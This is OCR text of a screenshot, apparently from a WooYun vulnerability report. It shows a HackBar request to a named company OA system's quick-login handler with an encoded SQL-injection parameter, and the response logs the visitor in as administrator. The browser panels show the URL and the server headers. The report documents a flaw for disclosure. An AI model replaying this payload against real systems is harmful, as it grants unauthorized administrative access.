 lhyasen.myzone.cn/oa/oa_default.aspx
Google <Ctrl+K>
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://lhyasen.myzone.cn/oa/OA_QuickLogin.ashx?TURBd01EQXhKeTB0TERVeU1BPT0=
Split URL
Execute
Enable Post data Enable Referrer
品宣网 pinxuanwang.com
开启免费生活新时代
即时信息 计划总结 任务 通讯录
总经理热线
3390098
在线交流
个人办公
公共信息
管理员您好 欢迎光临! 登录时间:22:34:33
日记 每日一帖 知
控制台 HTML CSS 脚本 DOM 网络 Cookies
在 网络 面
清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
http://lhyasen.myzone.cn/oa/OA_QuickLogin.ashx?TURBd01EQXhKeTB0TERVeU1BPT0= 140 B 127.0.0.1:8080 380ms
参数 头信息 响应 HTML 缓存 Cookies
响应头信息 原始头信息
Cache-Control private
Content-Length 140
Content-Type text/html; charset=utf-8
Date Sat, 03 Oct 2015 14:34:33 GMT
Location /oa/oa_default.aspx
自动跳转
Server Microsoft-IIS/6.0
X-AspNet-Version 2.0.50727
X-Powered-By ASP.NET
www.wooyun.org